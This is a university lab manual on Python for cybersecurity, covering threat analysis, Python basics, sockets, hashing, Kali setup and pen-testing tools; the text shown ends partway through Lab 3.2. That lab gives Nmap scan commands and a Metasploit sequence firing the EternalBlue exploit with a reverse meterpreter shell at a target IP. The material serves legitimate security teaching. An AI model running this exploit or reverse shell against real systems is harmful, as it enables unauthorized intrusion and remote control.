

# Python for Cyber Security Lab





Dr Ida Nurhaida, M.T. Hendi Hermawan, S.T., M.T.I. UNIVERSITAS PEMBANGUNAN JAY



# Contents

| Chapter 1. Cyber security Concepts and Principles                                | 3  |
|----------------------------------------------------------------------------------|----|
| Lab 1.1 – Exploring Cybersecurity Threats and Mitigation Strategies              | 3  |
| Lab 1.2 – Understanding Cybersecurity Threats and Applying Mitigation Strategies | 4  |
| Chapter 2. Python for Cyber Security                                             | 7  |
| Lab 2.1 – Setting Up a Python Cybersecurity Environment                          | 7  |
| Lab 2.2 – Setting Up Essential Python Libraries and Security Tools               | 8  |
| Lab 2.3 – Exploring Python Syntax, Data Types, and Control Flows                 | 10 |
| Lab 2.4 – Networking with Python for Cybersecurity                               | 13 |
| Lab 2.5 – Cryptography with Hashing in Python                                    | 16 |
| Chapter 3. Cyber Threat Modelling and Hunting                                    | 20 |
| Lab 3.1 – Installing Kali Linux on VMware or VirtualBox                          | 20 |
| Lab 3.2 – Penetration Testing Tools with Kali Linux                              | 22 |
| Chapter 4. Log Analysis, Visualization, and Security Monitoring                  | 26 |
| Lab 4.1 – Collecting and Managing Logs from Multiple Sources                     | 26 |
| Lab 4.2 – Advanced Log Collection and Analysis with Python                       | 29 |
| Chapter 5. Incident Detection and Response                                       | 33 |
| Lab 5.1 – Incident Detection and Response                                        | 33 |
| Lab 5.2 – Case Studies of Real Incidents in Digital Forensics                    | 36 |
| Lab 5.3 – Using Pandas and NumPy for Incident Response Analysis                  | 40 |
| Chapter 6. Cyber Security Policy and Audit                                       | 43 |
| Lab 6.1 – Cyber Security Policy and Audit                                        | 43 |
| Lab 6.2 – Advanced Cyber Security Policy and Audit                               | 46 |



# **Chapter 1. Cyber security Concepts and Principles**

# Lab 1.1 – Exploring Cybersecurity Threats and Mitigation Strategies

#### **Objectives:**

- Understand common cybersecurity threats, including malware, phishing, and social engineering.
- Analyse real-world examples of cyber threats and develop basic mitigation strategies.
- Learn to identify and respond to vulnerabilities in a controlled environment.

### **Background / Scenario**

Cybersecurity threats and vulnerabilities significantly impact the integrity, confidentiality, and availability of systems. Malware, phishing, and social engineering are among the most prevalent threats in today's digital landscape, often exploiting technical and human vulnerabilities.

In this lab, participants will study the characteristics of these threats, analyse real-world case studies, and apply basic defensive measures. The activity combines theoretical knowledge with practical steps to prepare for real-world cybersecurity challenges.

#### **Required Resources**

- A computer with internet access.
- Access to cybersecurity resources or articles for research.

#### Instructions

#### Part 1: Identify and Analyze Cybersecurity Threats

- 1. Research Common Threats:
- a. Open your web browser and find articles or reports on cybersecurity incidents involving:
  - Malware (e.g., WannaCry ransomware).
  - Phishing attacks.
  - Social engineering scenarios.
- b. Document key aspects of these incidents:
  - Type of threat.
  - How the attack occurred.
  - Impact on the affected system or organization.

#### 2. Document Real-World Examples:

a. Create a simple table to summarize findings:

| Threat Type        | Example Incident    | Impact                             |  |
|--------------------|---------------------|------------------------------------|--|
| Malware            | WannaCry Ransomware | Encrypted files; \$4 billion loss  |  |
| Phishing           | Business Email Scam | Stolen credentials; \$100K stolen  |  |
| Social Engineering | Pretexting IT Scam  | Access to internal systems granted |  |



# Part 2: Develop Mitigation Strategies

# 1. **Design Strategies for Each Threat:**

- Based on your research, propose at least two mitigation strategies for each type of threat. Use the following as guidelines:
  - For **Malware**:
    - Regular software updates.
    - Installation of anti-malware tools.
  - For **Phishing**:
    - User education and awareness training.
    - Implementation of multi-factor authentication (MFA).
  - For Social Engineering:
    - Employee security training.
    - Verification procedures for sensitive requests.

# 2. Compare Strategies:

• Discuss the advantages and potential challenges of each mitigation strategy with peers or record your reflections.

# Reflection

- 1. What are the most common traits shared by cybersecurity threats like malware, phishing, and social engineering?
- 2. How do human factors contribute to the success of attacks such as phishing or social engineering?
- 3. Discuss the importance of continuous user training and awareness programs in mitigating these threats.

# Lab 1.2 – Understanding Cybersecurity Threats and Applying Mitigation Strategies

# **Objective:**

- Recognize and classify common cybersecurity threats: malware, phishing, and social engineering.
- Analyse how these threats exploit vulnerabilities in systems and human behaviour.
- Develop practical approaches to mitigate the risks associated with these threats.

# Background / Scenario

Cybersecurity threats, including malware, phishing, and social engineering, are persistent challenges in protecting systems, networks, and data. Understanding their characteristics and behaviour is crucial for designing effective defence mechanisms.

In this lab, participants will examine these threats, explore real-world case studies, and identify best practices to minimize risks. By simulating attacks and devising defences, participants will gain hands-on experience in securing digital environments.



# **Required Resources**

- A computer with a browser for research and document creation.
- Writing tools for documenting findings (e.g., Word, Google Docs).

#### Instructions

#### Part 1: Classifying Cybersecurity Threats

- 1. Explore Common Threats:
  - Research definitions and examples of the following:
    - Malware: Viruses, worms, ransomware, etc.
    - **Phishing:** Email and SMS-based attacks.
    - Social Engineering: Pretexting, baiting, and impersonation.

#### 2. Create a Threat Table:

o Summarize your findings in the following format:

| Threat Type | Description             | Example              | Impact                |
|-------------|-------------------------|----------------------|-----------------------|
| Malware     | Malicious software that | WannaCry             | Encrypted user files. |
|             | damages systems.        | ransomware           |                       |
| Phishing    | Deceptive attacks to    | Fake bank login page | Stolen credentials.   |
|             | steal sensitive data.   |                      |                       |
| Social      | Manipulation of         | Impersonating IT     | Access to internal    |
| Engineering | individuals for         | personnel            | systems.              |
|             | information.            |                      |                       |

#### Part 2: Analysing Real-World Incidents

#### 1. Research Two Cybersecurity Incidents:

- Use reliable sources to find detailed accounts of incidents involving:
  - A **phishing attack** (e.g., business email compromise).
  - A malware attack (e.g., ransomware targeting hospitals).
- Document the following:
  - The method of attack.
  - The impact on the organization.
  - Lessons learned from the incident.

#### 2. Document Lessons Learned:

• Summarize findings as bullet points or a short paragraph for each case.

#### Part 3: Mitigation Strategy Development

#### 1. **Design Defensive Measures:**

- Based on the threats identified in **Part 1**, outline at least two specific mitigation strategies for each threat. For example:
  - Malware:
    - Keep systems updated with security patches.
    - Use antivirus software with regular scans.



- Phishing:
  - Implement email filtering tools.
  - Conduct security awareness training.
- Social Engineering:
  - Require identity verification before granting sensitive information.
  - Restrict access to critical systems.

### 2. Apply Strategies to Case Studies:

 Suggest how these mitigation strategies could have prevented or reduced the impact of the real-world incidents analyzed in **Part 2**.

### Reflection

- 1. What distinguishes phishing attacks from social engineering tactics?
- 2. How do technical and human vulnerabilities interact to enable cybersecurity threats?
- 3. What are the long-term benefits of implementing multi-layered cybersecurity defenses?

### End of Lab

This lab emphasizes the importance of understanding threats and applying layered defenses. Adjustments can be made based on specific needs or available resources.



# **Chapter 2. Python for Cyber Security**

# Lab 2.1 – Setting Up a Python Cybersecurity Environment

## **Objective:**

- Prepare a Python environment tailored for cybersecurity tasks.
- Install and configure essential Python libraries for network analysis, data manipulation, and security testing.

# **Background / Scenario**

Python is a widely used language in cybersecurity due to its flexibility and extensive library support. In this lab, participants will set up a Python environment to manage tasks such as network analysis, data manipulation, and vulnerability testing.

Using a virtual environment helps isolate dependencies and reduces the risk of library conflicts between projects.

#### **Required Resources**

- A computer with at least 4 GB of RAM.
- Windows/Mac/Linux operating system.
- Internet access to download Python and relevant libraries.
- Administrator privileges for software installation.

#### Instructions

#### Part 1: Install Python and Set Up a Virtual Environment

#### 1. Download Python:

- Visit the <u>Python Official Website</u>.
- o Download the latest stable version of Python for your operating system.
- During installation (Windows), check the option to add Python to PATH.

#### 2. Install Python:

- Run the Python installer.
- Follow the installation steps to complete the process.

#### 3. Verify Installation:

- Open a terminal/command prompt.
- Enter the command:

python --version

Ensure Python is installed successfully.

#### 4. Create a Virtual Environment:

- Open a terminal/command prompt.
- Enter the command:

python -m venv cybersecurity\_env



#### 5. Activate the Virtual Environment:

• On Windows:

.\cybersecurity\_env\Scripts\activate

• On macOS/Linux:

source cybersecurity\_env/bin/activate

### Part 2: Install Cybersecurity Libraries

#### 1. Install Core Libraries:

 With the virtual environment activated, enter the command:
 pip install scapy requests beautifulsoup4 python-nmap paramiko pandas matplotlib yara-python

#### 2. Verify Installed Libraries:

Check that the libraries are installed successfully by running:
 pip list

### Reflection

- 1. What are the advantages of using a virtual environment when developing Python projects for cybersecurity?
- 2. How can you ensure that the installed libraries are secure and up to date?

# Lab 2.2 – Setting Up Essential Python Libraries and Security Tools

#### **Objectives**

- 1. Install and configure Python libraries critical for cybersecurity tasks.
- 2. Set up additional security tools to extend your cybersecurity environment.
- 3. Configure your development environment with IDEs, version control, and practice resources.

#### **Background / Scenario**

Python's extensive library ecosystem makes it ideal for cybersecurity applications like network analysis, web scraping, and cryptography. Additionally, tools like Metasploit, Wireshark, and Burp Suite provide enhanced capabilities for penetration testing and network monitoring. In this lab, participants will:

- Install and configure Python libraries and security tools.
- Set up an Integrated Development Environment (IDE) and version control.
- Learn resources to build practical cybersecurity skills through projects and challenges.

#### **Required Resources**

- A computer with Python (version 3.x) installed.
- Internet access to download libraries, tools, and IDE extensions.
- Administrative privileges for software installations.



Instructions

#### Part 1: Install Essential Python Libraries

#### 1. Set Up Python Environment:

- o Open your terminal or command prompt.
- Create a virtual environment for the project:

python -m venv cybersecurity\_env

- Activate the virtual environment:
  - On Windows:

.\cybersecurity\_env\Scripts\activate

On macOS/Linux:

source cybersecurity\_env/bin/activate

#### 2. Install Libraries:

• Install essential Python libraries for cybersecurity:

pip install scapy requests beautifulsoup4 python-nmap paramiko pwntools pandas matplotlib yara-python

Verify the installation by listing the installed libraries:
 pip list

#### 3. Test Installation:

• Run the following code snippet to verify a successful setup:

import scapy, requests, pandas, matplotlib print("Libraries installed successfully!")

### Part 2: Install Additional Security Tools

#### 1. Metasploit:

- Follow the official Metasploit installation guide to install the framework for your operating system.
- Verify installation by launching the msfconsole command.

#### 2. Wireshark:

- Download Wireshark from the official website.
- Install and run the application. Test by capturing live network traffic on your device.

#### 3. Burp Suite:

- o Download the Community Edition of Burp Suite from the official website.
- Install and configure Burp Suite for basic web application scanning.

#### Part 3: Configure Your Development Environment

- 1. Install an IDE:
  - Recommended options:
    - Visual Studio Code: <u>Download VS Code</u>.
    - PyCharm: Download PyCharm.



 Install Python extensions or plugins for your IDE to enable features like syntax highlighting and debugging.

# 2. Set Up Version Control:

- Install Git:
  - On Windows: Download from <u>Git for Windows</u>.
  - On Linux/macOS: Use your package manager (e.g., sudo apt install git).
  - Configure your GitHub or GitLab account to manage your code repositories: git config --global user.name "Your Name"

git config --global user.email "your.email@example.com"

#### Part 4: Learn and Practice

0

### 1. Online Learning Resources:

- Explore Python cybersecurity courses on platforms like:
  - <u>Cybrary</u>.
  - <u>TryHackMe</u>.
  - <u>Hack The Box</u>.

### 2. Practice Projects:

- Start simple:
  - Build a port scanner using Python.
  - Create a basic vulnerability scanner.
- Progress to advanced projects:
  - Automate penetration testing tasks.
  - Implement a malware detection system.

#### 3. CTF Challenges:

- Join Capture The Flag (CTF) competitions to apply cybersecurity skills in realworld scenarios.
- Platforms:
  - Hack The Box.
  - OverTheWire.

# Reflection

- 1. What are the advantages of using a virtual environment for managing Python libraries?
- 2. How can tools like Metasploit and Wireshark enhance cybersecurity capabilities?
- 3. Discuss the importance of version control in collaborative cybersecurity projects.

# Lab 2.3 – Exploring Python Syntax, Data Types, and Control Flows

# **Objectives**

- 1. Understand Python's basic syntax and data types.
- 2. Use conditional statements and loops to control program execution.
- 3. Create reusable functions and utilize Python modules to simplify tasks.



# Background / Scenario

In cybersecurity, Python is widely used for tasks such as parsing logs, analysing network traffic, and automating security operations. A strong foundation in Python's syntax, data types, control flows, and modular programming is essential to efficiently implement these tasks.

This lab will guide participants through Python's fundamental features and their application in building dynamic, modular, and reusable code.

#### **Required Resources**

- A computer with Python 3.x installed.
- Text editor or IDE (e.g., VS Code, PyCharm).
- Access to the terminal or command prompt.

#### Instructions

#### Part 1: Basic Syntax and Data Types

.....

#### 1. Practice Comments and Variables:

- Open your Python editor or IDE.
- Create a Python script named basic\_syntax.py.
- Add the following code and run it:

# This is a single-line comment

This is a multi-line comment. It can span multiple lines.

x = 5 # Integer y = 3.14 # Float name = "Alice" # String is\_active = True # Boolean

print(f"x: {x}, y: {y}, name: {name}, is\_active: {is\_active}")

#### 2. Explore Data Types:

• Extend your script with examples of primary data types:

list\_example = [1, 2, 3] tuple\_example = (1, 2, 3) dict\_example = {"key1": "value1", "key2": "value2"} set\_example = {1, 2, 3} print("List:", list\_example) print("Tuple:", tuple\_example) print("Dictionary:", dict\_example) print("Set:", set\_example)



# 3. Reflection Questions:

- What is the difference between a list and a tuple?
- How does a set ensure unique elements?

# Part 2: Control Flows

## 1. Conditional Statements:

• Add this code to your script and test different conditions:

```
if is_active:
    print("Active")
elif x > 0:
    print("Positive")
else:
    print("Not active and non-positive")
```

# 2. Loops:

• Implement a for loop and a while loop:

```
print("For loop example:")
for i in range(5):
print(i)
print("While loop example:")
while x > 0:
print(x)
x -= 1
```

# 3. Reflection Questions:

- What happens if the while loop condition is never false?
- How can break and continue be used to control loops?

#### **Part 3: Functions**

# 1. Define a Simple Function:

• Add this function to your script:

def greet(name): return f"Hello, {name}!"

print(greet("Alice"))

# 2. Experiment with Arguments and Return Values:

• Modify the function to accept an optional greeting:

def greet(name, greeting="Hello"):
 return f"{greeting}, {name}!"

print(greet("Alice")) print(greet("Bob", "Hi"))

3. Reflection Questions:



- How can functions simplify repetitive tasks in cybersecurity?
- What happens if you call the function without required arguments?

#### Part 4: Modules

## 1. Import Standard Libraries:

• Add this code to your script to explore standard modules:

import os import hashlib

print("Current directory:", os.getcwd())

# Hash a string using SHA-256

hash\_object = hashlib.sha256(b'Hello World')

```
print("SHA-256 hash:", hash_object.hexdigest())
```

# 2. Experiment with Additional Modules:

• Use the random module to generate random numbers:

import random

print("Random number (1-10):", random.randint(1, 10))

# 3. Reflection Questions:

- How do modules improve code reusability?
- Which cybersecurity tasks might benefit from modules like os and hashlib?

# Reflection

- 1. How do Python's data types support different cybersecurity tasks?
- 2. Why is understanding control flows important for automation in cybersecurity?
- 3. How do functions and modules contribute to efficient and modular programming?

# Lab 2.4 – Networking with Python for Cybersecurity

# **Objectives**

- 1. Understand Python's networking capabilities using the socket library.
- 2. Build scripts to create client-server connections, send and receive data, and analyse network traffic.
- 3. Develop a port scanner to identify open ports on a target machine.

# **Background / Scenario**

Networking is the backbone of cybersecurity operations, enabling communication, monitoring, and control over systems and networks. Python's socket library provides the tools necessary to create network-based applications, such as chat servers, port scanners, and network analysers. In this lab, participants will use Python to:

• Establish TCP and UDP connections.



- Send and receive messages between clients and servers.
- Create a basic port scanner for identifying open ports.

### **Required Resources**

- Python 3.x installed on your system.
- A local network or virtual machine for testing.
- Text editor or IDE (e.g., VS Code, PyCharm).

#### Instructions

#### Part 1: Establishing TCP Connections

#### 1. Create a TCP Client:

- Open your text editor and create a file named tcp\_client.py.
- Add the following code:

import socket
# Create a TCP socket
client\_socket = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM)
# Connect to a remote server
server\_ip = "example.com" # Replace with the target IP or hostname
server\_port = 80 # Port number
try:
 client\_socket.connect((server\_ip, server\_port))
 print(f"Connected to {server\_ip} on port {server\_port}")
except socket.error as e:
 print(f"Connection failed: {e}")
finally:
 client\_socket.close()

### 2. Test the Client:

- $\circ$   $\;$  Run the script and observe the connection status.
- Modify the server\_ip and server\_port values to test connections with different servers.

#### Part 2: Creating a Simple Server

import socket

#### 1. Write a TCP Server:

• Create a file named tcp\_server.py and add the following code:

# Create a TCP socket server\_socket = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM)

# Bind to a local address and port





server\_ip = "127.0.0.1" # Localhost
server\_port = 8080
server\_socket.bind((server\_ip, server\_port))

# Listen for incoming connections
server\_socket.listen(1)
print(f"Server listening on {server\_ip}:{server\_port}")

# Accept a connection
conn, addr = server\_socket.accept()
print(f"Connection established with {addr}")

# Send and receive data
conn.send(b"Hello, Client!")
data = conn.recv(1024)
print(f"Received: {data.decode()}")

# Close the connection
conn.close()
server\_socket.close()

### 2. Test the Server:

- Run the server script and keep it running.
- Connect to the server using a telnet client or a Python client script.

#### Part 3: Sending and Receiving Data

#### 1. Enhance the Client Script:

• Modify tcp\_client.py to send data to the server:

client\_socket.send(b"Hello, Server!")

response = client\_socket.recv(1024)

print(f"Server response: {response.decode()}")

#### 2. Run the Client and Server:

- Start the server and then run the client.
- Observe the message exchange between the two programs.

#### Part 4: Building a Port Scanner

#### 1. Write a Port Scanner Script:

• Create a file named port\_scanner.py with the following code:

import socket

def port\_scanner(target, ports):

print(f"Scanning {target}...")

for port in ports:





with socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) as s: socket.setdefaulttimeout(1) result = s.connect\_ex((target, port)) if result == 0: print(f"Port {port} is open") else: print(f"Port {port} is closed") target\_ip = "127.0.0.1" # Replace with your target IP ports\_to\_scan = [22, 80, 443, 8080]

```
port_scanner(target_ip, ports_to_scan)
```

# 2. Test the Port Scanner:

- Run the script to scan the specified ports on the target IP.
- Modify the target\_ip and ports\_to\_scan list to test different scenarios.

# Reflection

- 1. What is the difference between TCP and UDP in socket programming?
- 2. How can you secure client-server communication to prevent unauthorized access?
- 3. What are the ethical considerations when running a port scanner on a network?

# Lab 2.5 – Cryptography with Hashing in Python

# **Objectives**

- 1. Understand the role of hashing in cybersecurity for securing sensitive information.
- 2. Explore common hashing algorithms such as SHA-256 and MD5.
- 3. Implement Python scripts to hash data and validate file integrity.

# **Background / Scenario**

Hashing is a fundamental concept in cryptography, used for securely storing passwords, verifying data integrity, and more. Hashing transforms input data into a fixed-length string, which represents the data but cannot be reversed. Common hashing algorithms include MD5, SHA-1, and SHA-256.

In this lab, participants will use Python's hashlib library to hash data, compare hashes, and validate file integrity.

# **Required Resources**

- Python 3.x installed on your system.
- Text editor or IDE (e.g., VS Code, PyCharm).
- A sample text file (e.g., sample.txt) for file integrity testing.



Instructions

#### **Part 1: Hashing Basics**

# 1. Create a Python Script:

- Open your text editor and create a file named hashing\_basics.py.
- Add the following code to hash a string using SHA-256:

import hashlib

def hash\_string(data):
 return hashlib.sha256(data.encode()).hexdigest()

# Test the function
input\_data = "secure\_password"
hashed\_data = hash\_string(input\_data)
print(f"Original Data: {input\_data}")
print(f"Hashed Data: {hashed\_data}")

### 2. Run the Script:

- Execute the script and observe the hashed output.
- Try changing the input data and notice how even a small change produces a vastly different hash.

### 3. Reflection Questions:

- Why is hashing one-way (irreversible)?
- How does the hash change if the input data is altered?

#### Part 2: Comparing Hashes

#### 1. Extend the Script:

• Add functionality to compare hashes:

def verify\_hash(data, hashed):

return hash\_string(data) == hashed

# Verify a correct and incorrect password

correct\_data = "secure\_password"

incorrect\_data = "wrong\_password"

print("Verification (correct):", verify\_hash(correct\_data, hashed\_data))
print("Verification (incorrect):", verify\_hash(incorrect\_data, hashed\_data))

# 2. Run the Script:

- Test the script with matching and non-matching data.
- Discuss how this process is used in systems to validate stored password hashes.

#### Part 3: File Integrity Check

1. Hash a File:



- Create a sample text file named sample.txt and add some text to it.
- Add the following code to hash the file contents:

def hash\_file(file\_path): hasher = hashlib.sha256() with open(file\_path, 'rb') as file: while chunk := file.read(8192): hasher.update(chunk) return hasher.hexdigest()

# Hash the sample file file\_hash = hash\_file("sample.txt") print(f"File Hash: {file\_hash}")

# 2. Validate File Integrity:

- Modify the contents of sample.txt and re-run the script to generate a new hash.
- Compare the original hash with the new hash to check if the file was altered.

### 3. Reflection Questions:

- Why is hashing useful for verifying file integrity?
- How does this process apply to detecting tampered files or malware?

# Part 4: Exploring Different Hashing Algorithms

### 1. Use Alternative Algorithms:

• Modify the script to use MD5 and SHA-1:

def hash\_string\_md5(data):

return hashlib.md5(data.encode()).hexdigest()

def hash\_string\_sha1(data):

return hashlib.sha1(data.encode()).hexdigest()

print("MD5 Hash:", hash\_string\_md5("secure\_password"))
print("SHA-1 Hash:", hash\_string\_sha1("secure\_password"))

#### 2. Reflection Questions:

- Compare the length of the outputs from MD5, SHA-1, and SHA-256.
- Why are SHA-256 and newer algorithms preferred over MD5 or SHA-1 in modern applications?

# **Optional Task: Implement a Password Hashing Utility**

#### 1. Enhance Security with Salting:

• Modify the hashing function to include a random salt:

import os

def hash\_with\_salt(data):



salt = os.urandom(16)
hasher = hashlib.pbkdf2\_hmac('sha256', data.encode(), salt, 100000)
return salt + hasher

print("Salted Hash:", hash\_with\_salt("secure\_password"))

# 2. Reflection Questions:

- How does salting improve the security of hashed passwords?
- What happens if two identical inputs are hashed with different salts?

# Reflection

- 1. How does hashing contribute to data security in applications like password storage?
- 2. Why is it important to use strong and collision-resistant hashing algorithms?
- 3. What are the risks of using older algorithms like MD5 and SHA-1?



# **Chapter 3. Cyber Threat Modelling and Hunting**

# Lab 3.1 – Installing Kali Linux on VMware or VirtualBox

### **Objectives**

- 1. Learn how to set up a virtual machine for Kali Linux using VMware or VirtualBox.
- 2. Understand the process of downloading, installing, and configuring Kali Linux.
- 3. Prepare a virtualized environment for penetration testing and cybersecurity tasks.

### **Background / Scenario**

Kali Linux is a powerful penetration testing platform, often run in virtualized environments for security assessments. This lab will guide you through installing Kali Linux on VMware or VirtualBox, creating a secure and flexible environment for cybersecurity experimentation.

#### **Required Resources**

- Host machine with VMware Workstation Player or VirtualBox installed.
- Internet connection.
- Kali Linux ISO or pre-built VM image downloaded from the official website.

#### Instructions

#### Part 1: Download Kali Linux

- 1. Visit the Official Website:
  - Open a browser and navigate to Kali Linux Downloads.
- 2. Choose the Correct Version:
  - o Download the pre-built VMware image for VMware or the ISO file for VirtualBox.
  - Verify the checksum (SHA256) of the downloaded file to ensure integrity.

#### Part 2: Create a Virtual Machine

#### **Using VMware Workstation Player:**

- 1. Open VMware Workstation Player:
  - Launch VMware Workstation Player on your host machine.

#### 2. Import the VM (for Pre-built VMware Image):

- Go to File > Open.
- Select the downloaded .ova file and follow the prompts to import the VM.

#### 3. Create a New VM (for ISO):

- Select Create a New Virtual Machine.
- Choose Installer disc image file (ISO) and browse to the Kali Linux ISO.
- Configure VM settings:
  - OS: Linux > Debian 64-bit.
  - Memory: At least 2 GB (4 GB recommended).
  - Disk Space: At least 20 GB (40 GB recommended).
- Complete the setup wizard.



## **Using VirtualBox:**

- 1. Open VirtualBox:
  - Launch VirtualBox on your host machine.

## 2. Import the VM (for Pre-built VirtualBox Image):

- Go to File > Import Appliance.
- Select the downloaded .ova file and follow the prompts.

## 3. Create a New VM (for ISO):

- Click New and configure:
  - Name: Kali Linux.
  - OS Type: Linux > Debian (64-bit).
  - Memory: At least 2 GB (4 GB recommended).
  - Create a new virtual hard disk (VDI) with at least 20 GB (40 GB recommended).
- Attach the Kali Linux ISO in Settings > Storage > Controller: IDE.

### Part 3: Install Kali Linux

- 1. Start the VM:
  - Select the newly created or imported VM and click Start.

### 2. Installation Steps:

- Choose Graphical Install or Install from the boot menu.
- Follow the on-screen instructions:
  - Select language, location, and keyboard layout.
  - Configure network settings (use default or manual if required).
  - Set up a root password or a non-root user during installation.
  - Partition disks (use guided partitioning for simplicity).
  - Install the GRUB bootloader on the primary disk.

#### 3. Complete Installation:

- Reboot the VM after installation.
- Remove the ISO file from the virtual drive if prompted.

#### Part 4: Configure Kali Linux

- 1. Login:
  - Use the credentials set during installation to log in.

#### 2. Update the System:

• Open a terminal and run:

sudo apt update && sudo apt upgrade -y

- 3. Install VMware Tools or VirtualBox Guest Additions:
  - VMware Tools:

sudo apt install open-vm-tools-desktop -y reboot

- VirtualBox Guest Additions:
  - Insert Guest Additions CD Image from VirtualBox menu.



• Run the installation script:

sudo apt install -y dkms build-essential linux-headers-\$(uname -r) sudo sh /media/cdrom/VBoxLinuxAdditions.run reboot

## 4. Test the Configuration:

 Ensure network connectivity and that the display resolution adjusts automatically.

### Part 5: Take a Snapshot

#### 1. Why Take a Snapshot?

• Snapshots allow you to save the current state of the VM, making it easy to revert if issues arise during experiments.

### 2. Create a Snapshot:

- VMware: Right-click the VM > Snapshots > Take Snapshot.
- VirtualBox: Select the VM > Snapshots > Take Snapshot.

# Reflection

- 1. Why is virtualization useful for penetration testing?
- 2. What are the benefits of using pre-built VM images versus manual installation from ISO?
- 3. How can snapshots improve your workflow during cybersecurity experiments?

# Lab 3.2 – Penetration Testing Tools with Kali Linux

# **Objectives**

- 1. Learn to use essential penetration testing tools in Kali Linux for security assessments.
- 2. Understand how to perform network scanning, web application testing, exploitation, wireless security testing, and password cracking.
- 3. Gain hands-on experience with tools such as Nmap, Metasploit, Burp Suite, and John the Ripper.

# **Background / Scenario**

Kali Linux is a powerful platform that provides an extensive suite of tools for penetration testing and security auditing. In this lab, you will explore some of the most commonly used tools and understand their applications in identifying vulnerabilities, testing system defences, and strengthening cybersecurity measures.

# **Required Resources**

- A system running Kali Linux (physical machine, VM, or cloud instance).
- Internet connection.
- Target system or a safe test environment for penetration testing.



Instructions

#### Part 1: Network Scanning with Nmap

#### 1. Objective:

- Use Nmap to perform network scanning and identify open ports and services.
- 2. **Steps:** 
  - Open a terminal in Kali Linux.
  - Run the following Nmap command to scan a target network or IP:

nmap -sS -sV -O 192.168.1.1

- -sS: Perform a TCP SYN scan.
- -sV: Detect service versions.
- -O: Identify the operating system.

#### 3. Analyze Results:

o Observe the detected open ports, services, and operating system information.

#### 4. Reflection Questions:

- o What do the results reveal about the target system's vulnerabilities?
- How can this information be used to strengthen security?

#### Part 2: Exploitation with Metasploit

#### 1. Objective:

• Use the Metasploit Framework to exploit a known vulnerability.

#### 2. **Steps:**

• Launch Metasploit:

msfconsole

• Search for a specific exploit (e.g., SMB vulnerability):

search smb

• Select and configure an exploit:

use exploit/windows/smb/ms17\_010\_eternalblue

set RHOST 192.168.1.1

set PAYLOAD windows/x64/meterpreter/reverse\_tcp

set LHOST <Your Kali IP>

run

#### 3. Verify Exploitation:

o If successful, access the target system with the meterpreter shell.

#### 4. **Reflection Questions:**

- What makes Metasploit a powerful tool for penetration testing?
